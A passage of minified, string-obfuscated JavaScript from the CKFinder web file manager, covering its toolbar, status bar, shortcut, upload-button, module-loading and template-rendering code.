a({finder:t,collection:s.createColumns(e,["a","b","c"]),keys:i}),buttons:[S("\fbeL|~av")],restrictHeight:!0})}}),t.on(S("\x1fSIMQPFSS[\x13FB_Y\x14HU_WAUY"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.listShortcuts,shortcuts:S('"XUPCT\\@EEQ')})},null,null,70)}}),CKFinder.define(S("(jamECJJB\x1e\x7f\\P@ZRK\x16iO]IKL\x02 0l\x12,#0;f\x19?-9;<\x120 \x05=0!"),[S("-D^ET@J"),S("\x16TS_suxxl0uUKO\vnC^kFNN"),S("9ypzTP[%3m\x15- 14g\v+8)b\n6>0?:7\x197.7,.\r58)")],function(t,n,e){"use strict";return e.extend({name:S(",~ZNDDAqUG`^]N"),template:S("\x12/p|`7{u{ho <|KG\x0fPPDRR[\x04HJ^\0\\JWX]]G\x17\b\v\x17]SM\x02"),className:S("\x1c~uy\rRVBPPUEI["),attributes:{"data-role":S(">Y/.6&6"),"data-position":S("=XV8$&"),"data-tap-toggle":S("=X^,2'"),role:S("?35#716"),tabindex:50},ui:{regions:S("<\x13]T&l17%134e++9a?+(9>< ")},events:{keydown:function(e){e.keyCode===n.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("=MW)'6")))&&this.finder.request(this.finder.util.isShortcut(e,"")?S("\x10w}paf,y}an"):S("\x14sytmj knxh"),{node:this.$el,event:e})}},initialize:function(e){this.once(S("*YICJJB"),function(){this.$el.attr(S("\ro}yp?\x7fuws{"),e.label)},this)},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(),e.$el.toolbar(S("?51&\"0 \x16&/,\x1a*()'!7")),t.mobile.resetActivePageHeight()},0)}})}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0frVBPPUeI[\x05xXLZZCsSA"),[S("-D^ET@J"),S('>]!")!++#'),S('8zq}USZZ2n\x0f, 0*";f\x19?-9;<\x120 |\x02<3 +v\t/=)+,"\0\x105\r\0\x11')],function(e,t,r){"use strict";return function(n){this.bars=new t.Collection;var i=this;(i.finder=n).setHandlers({"statusBar:create":function(e){if(!e.name)throw S("\x1aIylkzSU\x02PPDRR[kKY\fN\\JQEW\x13ZPSSK\x19TZQX\x1eO!3#.!1#5");if(!e.page)throw S("\x0fBtcfqfb7km{oin\\~R\x1bAQADRB\bGONH^\x0e_QVW\x13DTDVU\\N^N");var t=new r({finder:i.finder,name:e.name,label:e.label});return i.bars.add({name:e.name,page:e.page,bar:t}),t.render().$el.appendTo(S("\x18B~zh|3|KG\x0fSEBC\x1a\n")+e.page+S("\x1b>@")),n.fire(S("\x10bfr``eUyk xnx\x7fkE"),{name:e.name,page:e.page},n),t},"statusBar:destroy":function(e){var t=i.bars.findWhere({name:e.name});t&&(n.fire(S("4FBVLLIy]O\x04[%261+<|")+e.name,null,n),t.get(S("\x1e}AS")).destroy(),i.bars.remove(t))},"statusBar:addRegion":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("1PRF")).createRegion({id:e.id,name:e.id,priority:e.priority?e.priority:50})},"statusBar:showView":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("\x1b~|l"))[e.region].show(e.view)}})}}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11k/..!%75h\x1e /<?b\x1a ?=02&\x17##,64\r58)"),[S("\x17mw~~nn}pRD"),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]")],function(t,e){"use strict";return e.extend({tagName:S(",O[[D^\\"),name:S("4aYXT[[IuI[R\x02467++"),template:S("\fvu20xf=xttrt9gf"),modelEvents:{"change:isDisabled":function(e){e.get(S("/YBvZGTT[]]"))?this.$el.addClass(S("\x19or1nj~TD\x0fGMVGEDLN")).attr(S('9[IU\\\x13[)2#!( "'),S("0E@FQ")):this.$el.removeClass(S("\x13a|;dlxn~1ywlACNF@")).attr(S("E'5!(g/%>/-<46"),S("\x1a}}qmz"))},focus:function(){this.$el.trigger(S("B%+&34"))}},events:{click:S("+^X@nSE[\\Z"),keydown:function(e){this.trigger(S(",DZJ]ZWJPZAY"),{evt:e,view:this,model:this.model})},keyup:function(e){e.preventDefault(),e.stopPropagation()},focus:function(){this.$el.attr(S("\x11frv|xs}a"),1)},blur:function(){this.$el.attr(S("\x14awuqw~~d"),-1)}},onRender:function(){this.$el.button()},runAction:function(){var e=this.model.get(S("*JOYG@^"));t.isFunction(e)&&e(this)}})}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0d^]_VTDD\x17oS^KN\x11k/..!%7\x10.->"),[S("1G]PPDD[VH^"),S("\x16}il\x7fie"),S(".l{w[]PPD\x18nP_LO\x12|^3$m\0+(6(; >.\x1a$+8"),S("\x1fcjdJJACU\x07\x7fCN[^\x01mQBW\x1c}ASZnP_L"),S('9ypzTP[%3m\x0e+!3+-:e\x1f#""-1#!|\x02<3 +v\x0e431<>\x12#\x17\x17\x10\n\b1\x01\f\x1d'),S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00')],function(c,t,e,o,s,a){"use strict";var n=9e5,i=S("%ELN\x04^DCALNB\x1c[GQX\x1b_Q]^^R");function r(e,t){var n=e.finder.request(S('B6-\x7f!"<\x04%/)')),i=[S("/SZT\x1e@ZY[ZXH\x16UI[R"),S("\x0fszt>`zy{zxh6~hjkOO"),S("/SZT\x1e@ZY[ZXH\x16UI[Rm'- 16'%$,j>%`,;>q':y69%6<(v=12")];t.has(S("\x17{u{hoS\x7frE"))&&i.push(t.get(S("(JFJ_^`N]T"))),n!==S("\x19~~ovjpP")||t.get(S("(@IDBb@CI"))?i.push(S("5C^\x15[NU\x11T]P.l,,0 >3")):i.push(S('8LS\x16^IP\x12)"--i')+(e.finder.lang.dir===S("-B[B")?S("\x1drzFU"):S("\v~digd"))),i.push(S("\x1fUH\x0fJGJH\n")+t.get(S("3]VYY")));var r={"data-ckf-name":t.get(S("\x1cs\x7frE")),title:t.get(S("4YWU]U")),tabindex:-1};return t.get(S("\x1bunZvS@@OAA"))&&(i.push(S("\n~e }{qew>p|evzu\x7f\x7f")),r[S("\x1aznt\x7f2DHQBFICC")]=S("*_^XK")),t.has(S(" @VWVLDR\\LY"))&&(r=c.extend(r,t.get(S("D$23: (>8(=")))),s.extend({attributes:r,className:i.join(" ")})}function l(){var r=this,e=r.$el.find(S("1iWUAW\x1aKQUL\x11PQM%|`760#e\x15"));if(e.hide(),e.attr(S('A#1-$k/!-.."'),S(".[BDW")),r.$el.enhanceWithin(),r.$el.toolbar(r.toolbarOptions),r.children.each(h),!(r.collection.length<=2)){var o,s,a=0,l=0,u=Math.floor(r.ui.items.width());c.forEach(r.collection.where({alwaysVisible:!0}),function(e){var t=r.children.findByModelCid(e.cid).$el;t.is(S("(\x13\\B_DLCU"))&&(l+=Math.ceil(t.outerWidth(!0)))}),r.$el.find(S("&\tKBL\x06XBACRP@\x1e]ASZ")).addClass(i),r.$el.css(S("9WRR\x10IV$5*"),l),c.forEach(r.collection.sortBy(f),function(e){var t=e.get(S("\x19nblx"));if(t===S("B0,*1\n';/")||e.get(S("\x17yumzenHvSH@OA")))t===S("\x1ahtriROSG")&&(s=e);else{var n=r.children.findByModelCid(e.cid),i=Math.ceil(n.$el.outerWidth(!0));e.get(S("\x12{}qrrv"))?d(n):u<=i+l?(t===S("\x11pf`ayy")&&(a+=1),d(n),e.set(S("\x12`|zaZwk\x7f"),!0)):l+=i,a||(o=n)}}),a&&(s.set(S("D-/#,,$"),!1),e.show(),e.removeAttr(S("\x11sa}t;\x7fq}~~r")),o&&l+Math.ceil(e.outerWidth(!0))>u&&(d(o),o.model.set(S("A1++2\v(:,"),!0))),r.$el.find(S("\x10?qxr8bxwuxzn0wkEL")).removeClass(i);var t=r.collection.findWhere({focus:!0});if(t){var n=r.children.findByModelCid(t.cid);n&&n.$el.trigger(S("&AGJ_X"))}}}function d(e){e.$el.hide(),e.$el.attr(S("\x13ug\x7fv5qs\x7fxxp"),S("\x1fTSWF")),e.trigger(S("\x12{}qrrv"))}function f(e){return(e.get(S('C%)1&1:\x1c"?$,#5'))?n:0)-e.get(S(",]\\F_C[GM"))}function h(e){e.model.get(S("(HFBKCCJ^E"))!==S("\x17hksv}og")&&e.$el.addClass(S('7[R\\\x16HRQS" 0n7 %(&-+95')),e.model.get(S("1FJDP"))===S(" BWPPJK")&&e.$el.addClass(S("\x1fCJD\x0ePJIKJHX\x06EYKB")),e.model.get(S("6VTN[BOkWL)#.&"))&&e.$el.attr(S("\vhlzn=ryu9tz`y`i6jtmvBMG"),S("<ILJ%"))}function u(t){var e=t.collection.filter(function(e){return!(!0===e.get(S("-FFTUW]"))||e.get(S("%R^XL"))===S("-MZCE]^")||e.get(S("\x11fjdp"))===S("6C]AN"))}),n=[],i=[];return e.forEach(function(e){e.get(S("?!-+$*(#)<"))===(t.finder.lang.dir===S(">S43")?S("@10*)$4>"):S("1AVWZXSYKC"))?n.push(e):i.unshift(e)}),n.concat(i)}return e.extend({name:S("#pJIKJHX}EHY"),attributes:{"data-role":S("-FJQUWA"),role:S("!@BJKCU")},childViewContainer:S("\x194xw{3kONNAEW\vN\\LGX"),template:S("/\fU[E\x14AWUQW^^D\0\x1c\x0epcb ($54uk) *`: ?=02&x?#=4)y|/13\x05\\@\x17\v\n\n\x05\t\x1bHUPB\n\x06\x06O"),events:{keydown:function(e){var t=e.keyCode;if(t===a.tab&&this.finder.util.isShortcut(e,""))this.finder.request(S("\x18\x7fuxin$qEYV"),{node:this.ui.items,event:e});else if(t>=a.left&&t<=a.down||t===a.home||t===a.end){e.stopPropagation(),e.preventDefault();var n=u(this);if(!n.length)return;var i=this.finder.lang.dir===S("&K\\[")?a.end:a.home,r=t===a.left||t===a.up||t===i?n.length-1:0;this.children.findByModel(n[r]).$el.trigger(S("\fkaleb"))}},"focus @ui.items":function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=u(this);if(t.length){var n=this.finder.lang.dir===S("\x11~gf")?0:t.length-1;this.children.findByModel(t[n]).$el.trigger(S("3RZUBK"))}}}},ui:{items:S("%\bDCO\x07_CBBMQC\x1fZ@P[D")},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(e.toolbarOptions),e.$el.toolbar(S("\n~|io{uAstqEws|pt|")),t.mobile.resetActivePageHeight(),e.$el.attr(S("/TPFR\x19V]Q\x15MUTP__M"),e.name),e.finder.fire(S('"WKJJEI[\x10H^HO[U'),{name:e.name,page:e.page},e.finder)},0)},initialize:function(e){var s=this;s.name=e.name,s.page=e.page,s.toolbarOptions={position:S(".IYIWW"),tapToggle:!1,updatePagePadding:!0},s.on(S("<O[Q$$0y'**+-*>\"##"),function(){s.$el.addClass(S("'KBL\x06XBACRP@"))}),s.on(S("6VLM[XT\x7fKY&$0"),l,s),s.on(S("\x1e|HHNGRLCP\x12@^NAFKVT^E]"),function(e,t){var n,i,r=t.evt;if(r.keyCode===a.up||r.keyCode===a.left||r.keyCode===a.down||r.keyCode===a.right){r.stopPropagation(),r.preventDefault();var o=u(s);n=c.indexOf(o,e.model),i=r.keyCode===a.down||r.keyCode===a.right?(i=n+1)<=o.length-1?i:0:0<=(i=n-1)?i:o.length-1,this.children.findByModel(o[i]).$el.trigger(S("8_UXIN"))}r.keyCode!==a.enter&&r.keyCode!==a.space||(r.stopPropagation(),r.preventDefault(),c.isFunction(e.runAction)&&e.runAction())})},getChildView:function(e){var t=e.get(S("\x18mcky"));return t===S("#GPUSGD")?e.get(S("\x11dzqb")):t===S("\x1cnvpWlMQA")?function(e,t){return t.set({attributes:{"data-show-more":!0},alwaysVisible:!0}),r(e,t)}(this,e):t===S("\x14asol")?function(e,t){var n=S('5U\\^\x14NTSQ\\^2l+7!(f$#/g?#""-1#\x7f\'1-"');t.has(S(",NBNCB|RYP"))&&(n+=" "+t.get(S("\x10r~rgfXvu|")));return o.extend({finder:e.finder,name:S("\x1ftNMOFDTn\\LG\x7fIUZ"),tagName:S("!FJR"),template:S("@:9~d,2i$((. m32"),className:n,attributes:{"data-ckf-name":t.get(S("\r`n}t"))}})}(this,e):t===S("4Y_YS\x14XNHIQQ")?function(e,t){var n=e.finder.request(S("&RA\x13MNX`AKU")),i=[S("5U\\^\x14NTSQ\\^2l+7!("),S("4V]Q\x15MUTP__Mm#770*("),S("1QXR\x18BXWUXZN\x10WK%,o%+&34)+&.l8'b2%<s!<{47+4>.p?3\f")];t.has(S("\nh`l}|^p\x7fv"))&&i.push(t.get(S("\x1axp|mln@OF")));n!==S("\x18}\x7fhwiqo")||t.get(S("D,%(&\x06$'5"))?i.push(S("\x14`\x7f:zmt6u~qq\rOMWA]R")):i.push(S("+YD\x03MD_\x1fZWZX\x1a")+(e.finder.lang.dir===S("$IRU")?S("%JBN]"):S("2A]R^C")));i.push(S("&RA\x04CHCC\x03")+t.get(S("\x10xq|z")));var r={"data-ckf-name":t.get(S("-@N]T")),title:t.get(S(":W]_[S")),tabindex:-1,href:t.get(S("B+6  ")),role:S("\x19xnhiqq")};t.get(S("?)2\x06*7$$+--"))&&(i.push(S("\x17mp7hh|jz\rEKPEGJBL")),r[S("(HXBM\0JFCPP_QQ")]=S('C073"'));t.has(S(";]IJM)#77!6"))&&(r=c.extend(r,t.get(S("2R@AD^ZLN^O"))));return o.extend({finder:e.finder,name:S("\x17Lvuw~|lVTDOaQQRHFk__XB@"),tagName:"a",className:i.join(" "),template:S('\x1cfe"\0HV\rHDDBD\tWV'),attributes:r,events:{keyup:function(e){e.keyCode!==a.enter&&e.keyCode!==a.space&&this.trigger(S("9SOYPUZ9%-4*"),{evt:e,view:this,model:this.model})},keydown:function(e){this.trigger(S("$LRBEBORHBYA"),{evt:e,view:this,model:this.model})}}})}(this,e):r(this,e)},focus:function(){t(this.childViewContainer).trigger(S("@'- 16"))}})}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x028758:..q\v\x0f\x0e\x0e\x01\x05\x17"),[S("+YCJJBBQ\\FP"),S("\x14\x7fgb}kc"),S("\x14wwts{uuy"),S(',neiY_VVF\x1a{X\\LV^O\x12jP/- "66i\x11!,=8c\x19! <33!\x02<3 '),S("/sztZZQSE\x17tU_IQ[Lo\x02--0 >3\x05,$>c\x1b'*'\"}\x10;;\"2 -\x17>2(\b6\x05\x16")],function(r,e,o,n,s){"use strict";var t=o.Model.extend({defaults:{type:S("+NXZ[__"),alignment:S("\x15feqt{ie"),priority:30,alwaysVisible:!1}}),a=o.Collection.extend({model:t,comparator:function(e,t){var n=e.get(S("'IECLB@KAD"));if(n!==t.get(S(">^,(%-) (3")))return n===S("\x1fPSKNEW_")?-1:1;var i=e.get(S("2CF\\YEQMC")),r=t.get(S("!RQMJTN\\P"));if(i===r)return 0;var o=n===S("%VUADKYU")?1:-1;return i<r?o:-1*o}});function i(e,t){this.name=t,this.finder=e,this.currentToolbar=new a}return i.prototype.reset=function(e,t){var n=this,i=r.extend({toolbar:new a},t);n.finder.fire(S("C0*)+*(8q>(=*$k")+n.name,i,n.finder),e&&n.finder.fire(S("D1)($++9v?+<5%h")+n.name+":"+e,i,n.finder),i.toolbar.push({name:S("&t@F]fC_K"),icon:S("*HGK\x03B_CW\x1eBPDCQZ[W"),iconOnly:!0,type:S("B0,*1\n';/"),label:n.finder.lang.common.showMore,priority:-10,hidden:!0,action:function(){var t=new o.Collection;n.currentToolbar.chain().filter(function(e){return!!e.get(S("\x1dmwOVoLV@"))}).forEach(function(e){t.push({action:e.get(S("C%&2.''")),isActive:!0,icon:e.get(S("\x11{p{{")),label:e.get(S("D)'%-%")),hidden:!1})}).value();var e=n.toolbarView.children.findByModel(n.currentToolbar.findWhere({type:S("\x0fcy}dYzdr")}));n.currentToolbar.showMore=new s({finder:n.finder,collection:t,positionToEl:e.$el}).render(),n.currentToolbar.showMore.once(S("@%'007)>"),function(){n.currentToolbar.showMore=!1,e.$el.trigger(S("8_UXIN"))})}}),n.currentToolbar.reset(i.toolbar.toArray())},i.prototype.init=function(e,t){this.toolbarView=new n({finder:e,collection:this.currentToolbar,name:this.name,page:t}),this.toolbarView.on(S("D&..$-<\"):t'9566:"),function(e){e.model.set(S("\x1asuyzzN"),!0)}),this.toolbarView.render().$el.prependTo(S("\x11Iwuaw:{r|6l|yz\x1d\x03")+t+S("2\x11i"))},i.prototype.destroy=function(){this.toolbarView.destroy(),this.currentToolbar.reset()},i.prototype.redraw=function(){this.currentToolbar.forEach(function(e){if(e.get(S("\vxt~j"))!==S("\x1elHNUnKWC")&&e.set(S("\rfftuw}"),!1),e.has(S("@.,\x11!!4&?"))){var t=e.get(S("\x1dqqrDFQER"));r.isFunction(t)&&t.call(e)}}),this.toolbarView.render()},i.prototype.hideMore=function(){this.currentToolbar.showMore&&this.currentToolbar.showMore.destroy()},i}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3IqpLCCQW\nrHGEHJ^^"),[S('"IUPCUQ'),S("\x1dkqDDPPGJTB"),S("\x17zxyp~rpz"),S("&dcoCEHH\\\0}^VFXPE\x18lVUW^\\LLo\x15-,(''5"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT")],function(o,s,e,i,a){"use strict";var l=S(';_VX\x124.-/&$4j> 9".!+');function t(){this.toolbars=new e.Collection}function u(e){e.get(S("\x10e}|xwwe")).destroy(),this.toolbars.remove(e),this.finder.fire(S("2G[ZZUYK\0_YNJM/8"),{name:e.get(S("1\\RYP"))},this.finder)}return t.prototype={getHandlers:function(){return{"toolbar:create":{callback:this.toolbarCreateHandler,context:this},"toolbar:reset":{callback:this.toolbarResetHandler,context:this},"toolbar:destroy":{callback:this.toolbarDestroyHandler,context:this}}},setFinder:function(t){!function(t){t.request(S(";WXG\x05,(17!+"),{key:a.f7}),t.on(S("\x14~sn|vmu&")+a.f7,function(e){t.util.isShortcut(e.data.evt,S("\x1d\x7fsT"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),o(S("\x1c3kv\rQCDA\bGD\\@\\N\f\x03MDV\x1cF\\[YTVJ\x14SOYPM")).trigger(S('"EKFST')))}),t.on(S("#WMIU\\J___\x17BFCE\bTQ[SEYU"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusToolbar,shortcuts:S("\x15mvtmg0g{)b")})},null,null,20)}(this.finder=t);var n=0;t.on(S("\x16bq#h~otdz"),function(){var e=o(document).width();n!==e&&r(t.request(S("\x19jz{x$|USPFJQ")))}),t.on(S("2F]\x0fT[MK"),function(){i.toolbars.where({page:t.request(S("4EWP]\x03YNNO[Q4"))}).forEach(function(e){e.get(S("\x19ntsq|~R")).hideMore()})});var i=this;function r(e){i.toolbars.where({page:e}).forEach(function(e){e.get(S(",YA@\\SSA")).redraw()}),n=o(document).width()}t.on(S("D5' -s9##:"),function(e){var t=e.data.page;r(t),i.toolbars.where({page:t}).length?o(S("\x13vzrn")).addClass(l):o(S("\x19xtxd")).removeClass(l)}),t.on(S("\x17hx}~&y{lTSMZ"),function(e){s.forEach(this.toolbars.where({page:e.data.page}),u,this)},this)},toolbarCreateHandler:function(e){this.toolbarDestroyHandler(e);var t=new i(this.finder,e.name);this.toolbars.add({page:e.page,name:e.name,toolbar:t}),t.init(this.finder,e.page);var n=this.finder.request(S("9JZ[X\x04\\530&*1"));e.page===n&&o(S("1P\\PL")).addClass(l)},toolbarDestroyHandler:function(e){var t=this.toolbars.where({name:e.name})[0];t&&(u.call(this,t),t.page===this.finder.request(S("\x17hx}~&~kmRDLW"))&&o(S("\x1d|pDX")).removeClass(l))},toolbarResetHandler:function(e){var t=this.toolbars.where({name:e.name})[0];if(t){var n=s.extend({},e.context);t.get(S("\x1fTNMOFDT")).reset(e.event,n)}}},t}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\x1b?<>37\x12<:2\x1a,./33q\n\x10\r\r\x02\0#\x0f\v\r+\x1f\x1f\x18\x02\0"),[S("9ypzTP[%3m\x160,*h\x03,3\b#)+")],function(n){"use strict";function t(e){e.finder.request(S("%@HDMOY\x16JK[qRFZBP")).get(S("7YZV")).fileUpload&&e.data.toolbar.push({name:S("\x19Okpr\x7f{"),type:S("D'33<&$"),priority:80,icon:S("&DCO\x07^\\AANT"),label:e.finder.lang.common.upload,action:function(){e.finder.request(S(".Z@]]RP"))}})}return function(e){e.on(S("\x1djpOM@BV\x1fTB[L^\x11aLGA\nW]_PPD"),t),e.on(S("<IQP,##1~7#4-=p\x06-$ u68>6"),t),e.on(S("\x13`zy{zxh!nxmzT\x1boBMK\x1cAAEOX"),t),function(t){t.request(S(" JGZ\x1eIOT\\LD"),{key:n.u}),t.on(S("2XQLRXOW\0")+n.u,function(e){t.util.isShortcut(e.data.evt,S(">^,5"))&&t.request(S("\x16bhuuzx"))}),t.on(S("$VNHZ]I^X^\x14CYBF\tR\\ZRK"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.upload,shortcuts:S("$^GK\\T\x01PYP")})},null,null,40)}(e)}}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vhIC]EOX"),[S("*^BIK]CR]AQ"),S("*IMNEM__W"),S("=}t\x06(,'!7i\n'-?')>a\f##4\x07;>39\x1584:;8,p#\x12\x10\x050\n\r\x02\x06$\v\x05\r\n\v\x1d"),S('>|\v\x07+-  4h\x05&.> (=`\x13><=16"8*v\x19423;<\x14\x0e\x10'),S(",neiY_VVF\x1a{X\\LV^O\x12}P.5';0\b#)=f\t$\"9+7$\x1c7=!"),S("\x12P_S\x7fy||h4QrzjLDQ\fgWCF\\LlD@IK]\x1fr@VUASqWU^^N"),S("\x1e\\kgKM@@T\beFN^@H]\0tT^V@Pp^T\\\x15\x7fYQ[K%\x07+/!"),S("\x15U\\^pt\x7fyo1ROEWOAV\tcMEO_IkACTT@\x1cpPZRL\\|TPY[M"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16~R]QQX3n\x06*%)) ;"),S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x05%+7\r(' -"),S("\nHGKgatt`<Yzrbt|i4ZtrzdNUMHJGC\x07oCGIiAX^]]RP"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80\x06%=/3>+r\x186\f\x042\x11\x01\x13\x0f\x02\x1f'),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16|RPXM'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&\x1b8.<\x194,$q\x19\t\r\x07\x10)\n\x10\x02+\x06\x1a\x12"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15;6#$\x1584:;8,p&\x0e\x01\x16\x17(\x07\t\t\x0e\x0f\x19'),S("=}t\x06(,'!7i\n'-?')>a\t?=66&&y\x1175>>.."),S("\x15U\\^pt\x7fyo1ROEWOAV\taG[G~\\AANT\x1et\\FXcGTV[_"),S("=}t\x06(,'!7i\n'-?')>a\x07$<>f\x01%:89=u\x13(02j5\x11\x0e\f\x05\x01"),S("\x0eL[W{}ppd8Uv~npxm0kD[oMVRBFLX\x04gHWcYBFVZPD"),S("\x1e\\kgKM@@T\beFN^@H]\0|^SWQG\x19{WX^^N"),S(")i`jD@KUC\x1d~[QC[]J\x15v]EWR);'l\t$>.% 0."),S("(jamECJJB\x1e\x7f\\P@ZRK\x16jZ[XM\x10\x10 %&7"),S("\nHGKgatt`<Yzrbt|i4L|pzLR\rsEKCK["),S("$fmaAGNN^\x02c@TD^VG\x1adRVXW^zTRZo\x13'-%(#\x01!%/"),S('9ypzTP[%3m\x0e+!3+-:e\x19)#/"5\x17=?00$x\n<4:18\x180\f\x05\x07\x11'),S("/sztZZQSE\x17tU_IQ[Lo\x07+/0 4\x01!%/8c\v'#$4 \x15=93$"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x070"#17=(s\x0e;+\x14\b\f\x04\x17'),S("\vOFHf~uwa;Xysmu\x7fh3NvpRUAVPV\tt@FX_OXZ\\"),S(':xw{WQ$$0l\t*"2$,9d\x1f9/;%"\x102&z\x05#9-/(\x1e<,'),S('B\0\x0f\x03/),,8d\x01"*:<4!|\0:9;:8((s\t10\f\x03\x03\x11\x17'),S("E\x05\f\x0e $/)?a\x02?5'?1&y\x02(55:8\x1b73\x05#\x17\x17\x10\n\bH=\x19\x06\x04\r\t(\x06\x1c\x140\x06\0\x01\x19\x19")],function(r,e,t,n,i,o,s,a,l,u,c,d,f,h,g,p,v,m,y,w,C,b,x,E,F,_,M,T,I,R,O){"use strict";var A=[S("'k[OJXHh@\\UWA"),S("\vHhbjdtTzxp"),S("2wQYSC]\x7fUWXXL"),S("0tVZ@|[V_\\"),S("%`NDLYfC[Kl_AK"),S("\x10W}ay@f{wx~"),S(';tISSu\x142/+$"'),S("\x18K\x7fu}p{YIMG"),S(".}U_S^QsY[\\\\H"),S("\x12Fdyyv|_swy_kkTNL")],D={CsrfTokenManager:t,Connector:n,ContextMenu:i,CreateFolder:o,DeleteFile:s,DeleteFolder:a,Dialogs:l,EditImage:u,FileDownload:c,FilePreview:d,Files:f,FilesMoveCopy:h,Folders:p,FocusManager:g,FormUpload:v,Html5Upload:m,KeyListener:y,Loader:w,Maximize:C,Pages:b,Panels:x,RenameFile:E,RenameFolder:F,FilterFiles:_,Settings:M,Shortcuts:T,StatusBar:I,Toolbars:R,UploadFileButton:O};function P(e,t,n){if(D[e]&&(!n||!r.includes(n,e))){var i=new D[e](t.finder);t.add(i),i.getHandlers&&t.finder.setHandlers(i.getHandlers()),i.setFinder&&i.setFinder(t.finder)}}return e.Collection.extend({init:function(e){var t=this,n=(t.finder=e).config.readOnlyExclude.length?e.config.readOnlyExclude.split(","):[],i=!!e.config.readOnly&&r.union(A,n);e.config.removeModules&&(i=r.union(i||[],e.config.removeModules.split(","))),P(S("9vT]Y[M"),t,i),P(S("\x1a]s~klm@LBC@T"),t,i),P(S('=uZ9\r+00 (":'),t,i),P(S("5uDJ_nTWXPr!/#$!7"),t,i),P(S("8zUURX]K/3"),t,i),P(S("\nXiyzf~va"),t,i),P(S("#tDHBDZ"),t,i),P(S("\x1cYw~LNEP"),t,i),P(S("+oB@[UIF~Q[C"),t,i),P(S(" qCDAV"),t,i),P(S("7lVUW^\\LL"),t,i),P(S("*xXLZZCsSA"),t,i),P(S("\x11Tzxpe"),t,i),P(S("7~VV_YOM"),t,i),P(S("-m]UPFVrZZS]K"),t,i),P(S("?\x04$.&0 \0($-/9"),t,i),P(S("0cW]UXSqWU^^N"),t,i),P(S("=xV,$1\x0e+3#\x04'93"),t,i),P(S("7j\\TZQXxV,$"),t,i),P(S('C\0 *"<,\f" ('),t,i),P(S("\x14]bzt,Okpr\x7f{"),t,i),P(S("=xP2,\x173(*'#"),t,i),P(S("\x1dKoLNCGbLJBj\\^_CC"),t,i),P(S("8\x7fSWHXLy)-'0"),t,i),P(S(":v]EWR);'"),t,i),P(S("\x1a]uq{ORDTJAR"),t,i),P(S("\x16Qqu\x7f_sjpsO@F"),t,i),P(S("\x11Ww}a_zy~\x7f"),t,i),P(S("\x13G}yelzooo"),t,i)}})}),CKFinder.define(S("\x1aXW[wqDDP\frLCP[\x06~NA]BNDTqRW]S"),[S("\x1ejNEGQWFIUM"),S("5RXl")],function(o,s){"use strict";function e(e){this.finder=e,this._templates={}}return e.prototype.has=function(e){return!!this.get(e)},e.prototype.get=function(e){return this._templates[e]},e.prototype.compile=function(e,t,n){o.isFunction(n)&&(n=n.call(this));var i={imports:n,name:e,template:t};this.finder.fire(S("\x1fTDOSHDRB"),i,this.finder),this.finder.fire(S("+XHC_\\PFV\x0e")+e,i,this.finder);var r=s.template(i.template,null,i.imports);return this._templates[e]=r},e}),CKFinder.define(S('.l{w[]PPD\x18nP_LO\x12jZ-1."0 \x14"&-/9)?'),[S("A7-  44+&8."),S("\x1fM@PJKKCS\\L")],function(s,a){"use strict";function e(e){this.finder=e}return e.prototype.render=function(e,t,n,i){var r;if(!(r=this.finder.templateCache.has(t)?this.finder.templateCache.get(t):this.finder.templateCache.compile(t,n,{})))throw new a.Error({name:S(":nRY[Y)/''\x10 +7$(>.\t?< \""),message:S("\rMn~\x7f}g4gsy||h;hu{?TDOSHDRB\bZCEOH\x0eFD\x11[@\x14[C[T\x19UI\x1cHP[%'+-!!h")});var o=s.extend(this.mixinTemplateHelpers(e.toJSON(),i));return a.Renderer.render(r,o)},e.prototype.mixinTemplateHelpers=function(e,t){return e=e||{},s.extend(e,{lang:this.finder.lang,config:this.finder.config},t)},e}),CKFinder.define(S("C\x07\x0e\0.&-/9c\f>?<812 <99"),[S("4@XS]KIXSO["),S("\rd~et`j"),S("1V\\`"),S("6UYZQYSS["),S("=}t\x06(,'!7i\x04'',\"+"),S("D\x06\r\x01!'..>b\v95?&"),S("#gn`NFMOY\x03xZF\\\x1egG]Y"),S("7{r|RRY[Mo\x146*(j\n&&."),S("3w~p^V]_I\x13hw\x10\x15\b\n\"'.5"),S("4v}qQW^^N\x12nS5&+-7j\x16+=.#%?"),S("\x1aXW[wqDDP\fiJBRDLY\x04aBJZ\\TA"),S("\x15U\\^pt\x7fyo1IIDUP\vqCJXEK_InOLXT"),S("<~uy)/&&6j\x10.->9d\x18(#?<0&6\x06083=+?)")],function(o,e,t,r,n,s,a,l,u,c,d,f,h){"use strict";return t.templateSettings.doNotSkipEncoded=!0,{start:function(n){n.type&&(n.resourceType=n.type);var i={_reqres:new r.Wreqr.RequestResponse,_plugins:new c,_modules:new d,config:n,util:a,Backbone:r,_:o,doT:t};return i.templateCache=new f(i),i.renderer=new h(i),i.hasHandler=function(){return this._reqres.hasHandler.apply(i._reqres,arguments)},i.getHandler=function(){return this._reqres.getHandler.apply(i._reqres,arguments)},i.setHandler=function(){return 